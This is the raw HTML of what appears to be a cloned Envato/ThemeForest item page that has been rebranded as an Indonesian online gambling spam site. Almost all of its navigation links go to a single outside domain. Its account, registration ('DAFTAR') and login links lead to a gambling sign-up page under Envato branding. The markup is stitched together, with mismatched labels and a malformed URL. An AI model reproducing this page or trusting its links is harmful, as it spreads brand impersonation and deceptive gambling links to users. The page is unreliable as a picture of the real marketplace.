<script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
//<![CDATA[
var gtmConfig = {}

//]]>
</script>

<!--[if lte IE 8]>
  <div style="color:#fff;background:#f00;padding:20px;text-align:center;">
ThemeForest no longer actively supports this version of Internet Explorer. We suggest that you <a href="https://windows.microsoft.com/en-us/internet-explorer/download-ie" style="color:#fff;text-decoration:underline;">upgrade to a newer version</a> or <a href="https://browsehappy.com/" style="color:#fff;text-decoration:underline;">try a different browser</a>.
  </div>
<![endif]-->

<script src="https://public-assets.envato-static.com/assets/gtm_measurements-40b0a0f82bafab0a0bb77fc35fe1da0650288300b85126c95b4676bcff6e4584.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript"></script>
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KL5Q5" height="0" width="0"
style="display:none;visibility:hidden">
</iframe>
</noscript>

<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGCDGPL6" height="0" width="0"
style="display:none;visibility:hidden">
</iframe>
</noscript>


<script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
//<![CDATA[
(function () {
function normalizeAttributeValue(value) {
if (value === undefined || value === null) return undefined

var normalizedValue

if (Array.isArray(value)) {
normalizedValue = normalizedValue || value
.map(normalizeAttributeValue)
.filter(Boolean)
.join(', ')
}

normalizedValue = normalizedValue || value
.toString()
.toLowerCase()
.trim()
.replace(/&amp;/g, '&')
.replace(/&#39;/g, "'")
.replace(/\s+/g, ' ')

if (normalizedValue === '') return undefined
return normalizedValue
}

var pageAttributes = {
app_name: normalizeAttributeValue('Marketplace'),
app_env: normalizeAttributeValue('production'),
app_version: normalizeAttributeValue('f7d8b3d494288b34cb00105ee5d230d68b0ccca7'),
page_type: normalizeAttributeValue('item'),
page_location: window.location.href,
page_title: document.title,
page_referrer: document.referrer,
ga_param: normalizeAttributeValue(''),
event_attributes: null,
user_attributes: {
user_id: normalizeAttributeValue(''),
market_user_id: normalizeAttributeValue(''),
}
}
dataLayer.push(pageAttributes)

dataLayer.push({
event: 'analytics_ready',
event_attributes: {
event_type: 'user',
custom_timestamp: Date.now()
}
})
})();

//]]>
</script>
<style>
.live-preview-btn--blue .live-preview {
background-color: #000785;
}

.live-preview-btn--blue .live-preview:hover,
.live-preview-btn--blue .live-preview:focus {
background-color: #00bbff
}
</style>

<div class="page" bis_skin_checked="1">
<div class="page__off-canvas--left overflow" bis_skin_checked="1">
<div class="off-canvas-left js-off-canvas-left" bis_skin_checked="1">
<div class="off-canvas-left__top" bis_skin_checked="1">
<a href="https://www.bonsei.it/">Envato Market</a>
</div>

<div class="off-canvas-left__current-site -color-themeforest" bis_skin_checked="1">
<span class="off-canvas-left__site-title">
Web Themes &amp; Templates
</span>

<a class="off-canvas-left__current-site-toggle -white-arrow -color-themeforest" data-view="dropdown"
data-dropdown-target=".off-canvas-left__sites"
href="https://www.bonsei.it/"></a>
</div>

<div class="off-canvas-left__sites is-hidden" id="off-canvas-sites" bis_skin_checked="1">
<a class="off-canvas-left__site" href="hhttps://https://cumaseo.co/logo/favicon.png/">
<span class="off-canvas-left__site-title">
Code
</span>
<i class="e-icon -icon-right-open"></i>
</a> <a class="off-canvas-left__site" href="https://www.bonsei.it/">
<span class="off-canvas-left__site-title">
Video
</span>
<i class="e-icon -icon-right-open"></i>
</a> <a class="off-canvas-left__site" href="https://www.bonsei.it/">
<span class="off-canvas-left__site-title">
Audio
</span>
<i class="e-icon -icon-right-open"></i>
</a> <a class="off-canvas-left__site" href="https://www.bonsei.it/">
<span class="off-canvas-left__site-title">
Graphics
</span>
<i class="e-icon -icon-right-open"></i>
</a> <a class="off-canvas-left__site" href="https://www.bonsei.it/">
<span class="off-canvas-left__site-title">
Photos
</span>
<i class="e-icon -icon-right-open"></i>
</a> <a class="off-canvas-left__site" href="https://www.bonsei.it/">
<span class="off-canvas-left__site-title">
3D Files
</span>
<i class="e-icon -icon-right-open"></i>
</a>
</div>

<div class="off-canvas-left__search" bis_skin_checked="1">
<form id="search" action="https://www.bonsei.it/" accept-charset="UTF-8"
method="get">
<div class="search-field -border-none" bis_skin_checked="1">
<div class="search-field__input" bis_skin_checked="1">
<input id="term" name="term" type="search" placeholder="Search"
class="search-field__input-field">
</div>
<button class="search-field__button" type="submit">
<i class="e-icon -icon-search"><span class="e-icon__alt">Search</span></i>
</button>
</div>
</form>
</div>

<ul>

<li>
<a class="off-canvas-category-link" data-view="dropdown"
data-dropdown-target="#off-canvas-all-items"
href="https://www.bonsei.it/">
All Items
</a>
<ul class="is-hidden" id="off-canvas-all-items">
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Popular Files</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Featured Files</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Top New Files</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Follow Feed</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Top Authors</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Top New
Authors</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Public Collections</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">View All Categories</a>
</li>
</ul>

</li>
<li>
<a class="off-canvas-category-link" data-view="dropdown"
data-dropdown-target="#off-canvas-wordpress"
href="https://www.bonsei.it/">
WordPress
</a>
<ul class="is-hidden" id="off-canvas-wordpress">
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Show all
WordPress</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Popular Items</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Blog /
Magazine</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">BuddyPress</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Corporate</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Creative</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Directory &amp; Listings</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">eCommerce</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Education</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Elementor</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Entertainment</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Mobile</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Nonprofit</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Real
Estate</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Retail</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Technology</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Wedding</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Miscellaneous</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">WordPress Plugins</a>
</li>
</ul>

</li>
<li>
<a class="off-canvas-category-link" data-view="dropdown"
data-dropdown-target="#off-canvas-elementor"
href="https://www.bonsei.it/">
Elementor
</a>
<ul class="is-hidden" id="off-canvas-elementor">
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Template Kits</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Plugins</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Themes</a>
</li>
</ul>

</li>
<li>

<a class="off-canvas-category-link--empty"
href="https://www.bonsei.it/">
Hosting
</a>
</li>
<li>
<a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-html"
href="https://www.bonsei.it/">
HTML
</a>
<ul class="is-hidden" id="off-canvas-html">
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Show all
HTML</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Popular Items</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Admin Templates</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Corporate</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Creative</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Entertainment</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Mobile</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Nonprofit</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Personal</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Retail</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Specialty Pages</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Technology</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Wedding</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Miscellaneous</a>
</li>
</ul>

</li>
<li>
<a class="off-canvas-category-link" data-view="dropdown"
data-dropdown-target="#off-canvas-shopify"
href="https://www.bonsei.it/">
Shopify
</a>
<ul class="is-hidden" id="off-canvas-shopify">
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Show all
Shopify</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Popular Items</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Fashion</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Shopping</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Health &amp; Beauty</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Technology</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Entertainment</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Miscellaneous</a>
</li>
</ul>

</li>
<li>

<a class="off-canvas-category-link--empty"
href="https://www.bonsei.it/">
Jamstack
</a>
</li>
<li>
<a class="off-canvas-category-link" data-view="dropdown"
data-dropdown-target="#off-canvas-marketing"
href="https://www.bonsei.it/">
Marketing
</a>
<ul class="is-hidden" id="off-canvas-marketing">
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Show all
Marketing</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Popular Items</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Email Templates</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Landing Pages</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Unbounce Landing Pages</a>
</li>
</ul>

</li>
<li>
<a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-cms"
href="https://www.bonsei.it/">
CMS
</a>
<ul class="is-hidden" id="off-canvas-cms">
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Show all CMS</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Popular Items</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Concrete5</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Drupal</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">HubSpot CMS Hub</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Joomla</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">MODX
Themes</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Moodle</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Webflow</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Weebly</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Miscellaneous</a>
</li>
</ul>

</li>
<li>
<a class="off-canvas-category-link" data-view="dropdown"
data-dropdown-target="#off-canvas-ecommerce"
href="https://www.bonsei.it/">
eCommerce
</a>
<ul class="is-hidden" id="off-canvas-ecommerce">
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Show all
eCommerce</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Popular Items</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">WooCommerce</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">BigCommerce</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Drupal Commerce</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Easy Digital Downloads</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Ecwid</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Magento</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">OpenCart</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">PrestaShop</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Shopify</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Ubercart</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">VirtueMart</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Zen
Cart</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Miscellaneous</a>
</li>
</ul>

</li>
<li>
<a class="off-canvas-category-link" data-view="dropdown"
data-dropdown-target="#off-canvas-ui-templates"
href="https://www.bonsei.it/">
UI Templates
</a>
<ul class="is-hidden" id="off-canvas-ui-templates">
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Popular Items</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Figma</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Adobe
XD</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Photoshop</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Sketch</a>
</li>
</ul>

</li>
<li>

<a class="off-canvas-category-link--empty"
href="https://www.bonsei.it/">
Plugins
</a>
</li>
<li>
<a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-more"
href="https://www.bonsei.it/">
More
</a>
<ul class="is-hidden" id="off-canvas-more">
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Blogging</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Courses</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Facebook Templates</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Free Elementor Templates</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Free
WordPress Themes</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Forums</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Ghost
Themes</a>
</li>
<li>
<a class="off-canvas-category-link--sub"
href="https://www.bonsei.it/">Tumblr</a>
</li>
<li>
<a class="off-canvas-category-link--sub external-link elements-nav__category-link"
target="_blank"
data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}"
data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}"
href="https://www.bonsei.it/">Unlimited
Creative Assets</a>
</li>
</ul>

</li>

<li>
<a class="elements-nav__category-link external-link" target="_blank"
data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}"
data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}"
href="https://www.bonsei.it/">Unlimited
Downloads</a>
</li>

</ul>

</div>

</div>

<div class="page__off-canvas--right overflow" bis_skin_checked="1">
<div class="off-canvas-right" bis_skin_checked="1">
<a class="off-canvas-right__link--cart" href="https://www.bonsei.it/">
Guest Cart
<div class="shopping-cart-summary is-empty" data-view="cartCount" bis_skin_checked="1">
<span class="js-cart-summary-count shopping-cart-summary__count">0</span>
<i class="e-icon -icon-cart"></i>
</div>
</a>
<a class="off-canvas-right__link" href="https://kasihajah.com/gacoraja">
Create an Envato Account
<i class="e-icon -icon-envato"></i>
</a>
<a class="off-canvas-right__link" href="https://kasihajah.com/gacoraja">
DAFTAR
<i class="e-icon -icon-login"></i>
</a>
</div>

</div>

<div class="page__canvas" bis_skin_checked="1">
<div class="canvas" bis_skin_checked="1">
<div class="canvas__header" bis_skin_checked="1">

<header class="site-header">
<div class="site-header__mini is-hidden-desktop" bis_skin_checked="1">
<div class="header-mini" bis_skin_checked="1">
<div class="header-mini__button--cart" bis_skin_checked="1">
<a class="btn btn--square" href="https://www.bonsei.it/">
<svg width="14px" height="14px" viewBox="0 0 14 14"
class="header-mini__button-cart-icon" xmlns="http://www.w3.org/2000/svg"
aria-labelledby="title" role="img">
<title>Cart</title>
<path
d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
</path>

</svg>


<span class="is-hidden">Cart</span>
<span class="header-mini__button-cart-cart-amount is-hidden">
0
</span>
</a>
</div>
<div class="header-mini__button--account" bis_skin_checked="1">
<a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="right"
href="https://www.bonsei.it/">
<i class="e-icon -icon-person"></i>
<span class="is-hidden">Account</span>
</a>
</div>

<div class="header-mini__button--categories" bis_skin_checked="1">
<a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="left"
href="https://www.bonsei.it/">
<i class="e-icon -icon-hamburger"></i>
<span class="is-hidden">Sites, Search &amp; Categories</span>
</a>
</div>

<div class="header-mini__logo" bis_skin_checked="1">
<a href="https://www.bonsei.it/">
<img alt="Logo Baru"
src="https://cumaseo.co/logo/GIF-SUNGAITOTO.gif"
style="height:40px; width:auto; display:inline-block;">
</a>
</div>



</div>

</div>

<div class="global-header is-hidden-tablet-and-below" bis_skin_checked="1">

<div class="grid-container -layout-wide" bis_skin_checked="1">
<div class="global-header__wrapper" bis_skin_checked="1">
<a href="https://www.bonsei.it/">
<img height="50" alt="Envato Market" class="global-header__logo"
src="https://cumaseo.co/logo/GIF-SUNGAITOTO.gif">
</a>
<nav class="global-header-menu" role="navigation">
<ul class="global-header-menu__list">
<li class="global-header-menu__list-item">
<a class="global-header-menu__link"
href="https://www.bonsei.it/">
<span class="global-header-menu__link-text">
TOTO SLOT
</span>
</a>
</li>
<li class="global-header-menu__list-item">
<a class="global-header-menu__link"
href="https://www.bonsei.it/">
<span class="global-header-menu__link-text">
TOTO TOGEL
</span>
</a>
</li>


<li data-view="globalHeaderMenuDropdownHandler"
class="global-header-menu__list-item--with-dropdown">
<a data-lazy-load-trigger="mouseover" class="global-header-menu__link"
href="https://www.bonsei.it/">
<svg width="16px" height="16px" viewBox="0 0 16 16"
class="global-header-menu__icon"
xmlns="http://www.w3.org/2000/svg" aria-labelledby="title"
role="img">
<title>Menu</title>
<path
d="M3.5 2A1.5 1.5 0 0 1 5 3.5 1.5 1.5 0 0 1 3.5 5 1.5 1.5 0 0 1 2 3.5 1.5 1.5 0 0 1 3.5 2zM8 2a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 5a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 2zM12.5 2A1.5 1.5 0 0 1 14 3.5 1.5 1.5 0 0 1 12.5 5 1.5 1.5 0 0 1 11 3.5 1.5 1.5 0 0 1 12.5 2zM3.5 6.5A1.5 1.5 0 0 1 5 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 2 8a1.5 1.5 0 0 1 1.5-1.5zM8 6.5A1.5 1.5 0 0 1 9.5 8 1.5 1.5 0 0 1 8 9.5 1.5 1.5 0 0 1 6.5 8 1.5 1.5 0 0 1 8 6.5zM12.5 6.5A1.5 1.5 0 0 1 14 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 11 8a1.5 1.5 0 0 1 1.5-1.5zM3.5 11A1.5 1.5 0 0 1 5 12.5 1.5 1.5 0 0 1 3.5 14 1.5 1.5 0 0 1 2 12.5 1.5 1.5 0 0 1 3.5 11zM8 11a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 14a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 11zM12.5 11a1.5 1.5 0 0 1 1.5 1.5 1.5 1.5 0 0 1-1.5 1.5 1.5 1.5 0 0 1-1.5-1.5 1.5 1.5 0 0 1 1.5-1.5z">
</path>

</svg>

<span class="global-header-menu__link-text">
DAFTAR
</span>
</a>
<li class="global-header-menu__list-item -background-light -border-radius">
<a id="spec-link-cart" class="global-header-menu__link h-pr1"
href="https://kasihajah.com/gacoraja">

<svg width="16px" height="16px" viewBox="0 0 16 16"
class="global-header-menu__icon global-header-menu__icon-cart"
xmlns="http://www.w3.org/2000/svg" aria-labelledby="title"
role="img">
<title>Cart</title>
<path
d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
</path>

</svg>


<span class="global-header-menu__link-cart-amount is-hidden"
data-view="headerCartCount"
data-test-id="header_cart_count">0</span>
</a>
</li>

<li class="global-header-menu__list-item -background-light -border-radius">
<a class="global-header-menu__link h-pl1" data-view="modalAjax"
href="https://kasihajah.com/gacoraja">
<span id="spec-user-username" class="global-header-menu__link-text">
LOGIN
</span>
</a>
</li>

</ul>
</nav>
</div>
</div>
</div>


<div class="site-header__sites is-hidden-tablet-and-below" bis_skin_checked="1">
<div class="header-sites header-site-titles" bis_skin_checked="1">
<div class="grid-container -layout-wide" bis_skin_checked="1">
<nav class="header-site-titles__container">
<div class="header-site-titles__site" bis_skin_checked="1">
<a class="header-site-titles__link t-link is-active" alt="Web Templates"
href="https://www.bonsei.it/">SUNGAITOTO</a>
</div>
<div class="header-site-titles__site" bis_skin_checked="1">
<a class="header-site-titles__link t-link" alt="Code"
href="https://www.bonsei.it/">SITUS TOTO</a>
</div>
<div class="header-site-titles__site" bis_skin_checked="1">
<a class="header-site-titles__link t-link" alt="Video"
href="https://www.bonsei.it/">TOTO TOGEL</a>
</div>
<div class="header-site-titles__site" bis_skin_checked="1">
<a class="header-site-titles__link t-link" alt="Music"
href="https://www.bonsei.it/">DEPO 5K</a>
</div>
<div class="header-site-titles__site" bis_skin_checked="1">
<a class="header-site-titles__link t-link" alt="Graphics"
href="https://www.bonsei.it/">SLOT DEPO 5K</a>
</div>
<div class="header-site-titles__site" bis_skin_checked="1">
<a class="header-site-titles__link t-link" alt="Photos"
href="https://www.bonsei.it/">TOTO SLOT</a>
</div>
<div class="header-site-titles__site" bis_skin_checked="1">
<a class="header-site-titles__link t-link" alt="3D Files"
href="https://www.bonsei.it/">LINK TOGEL</a>
</div>

<div class="header-site-titles__site elements-nav__container"
bis_skin_checked="1">
<a class="header-site-titles__link t-link elements-nav__main-link"
href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_8988002&amp;utm_medium=referral&amp;utm_source=themeforest.net"
target="_blank">
<span>
TOTO
</span>
</a>

<a target="_blank"
class="elements-nav__dropdown-container unique-selling-points__variant"
data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}"
data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}"
href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_8988002&amp;utm_medium=referral&amp;utm_source=themeforest.net">
<div class="elements-nav__main-panel" bis_skin_checked="1">
<img class="elements-nav__logo-container" loading="lazy"
src="https://public-assets.envato-static.com/assets/header/EnvatoElements-logo-4f70ffb865370a5fb978e9a1fc5bbedeeecdfceb8d0ebec2186aef4bee5db79d.svg"
alt="Elements logo" height="23" width="101">

<div class="elements-nav__punch-line" bis_skin_checked="1">
<h2>
Looking for unlimited downloads?
</h2>
<p>
Subscribe to Envato Elements.
</p>
<ul>
<li>
